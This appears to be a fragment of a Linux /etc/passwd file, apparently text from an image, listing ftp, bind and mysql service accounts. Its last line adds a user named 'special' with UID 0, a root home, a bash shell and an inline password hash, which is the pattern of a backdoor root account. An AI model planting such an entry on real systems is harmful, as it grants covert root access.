 ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
special:U6aMy0wojraho:0:0:special:/root:/bin/bash